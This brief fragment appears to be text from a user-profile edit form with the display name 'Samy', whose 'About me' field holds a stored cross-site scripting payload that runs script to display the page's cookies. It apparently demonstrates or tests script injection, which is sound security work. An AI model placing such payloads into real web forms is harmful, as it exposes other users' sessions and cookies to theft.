 Display name
Samy
About me
Visual editor
<p><script>alert(document.cookie);</script></p>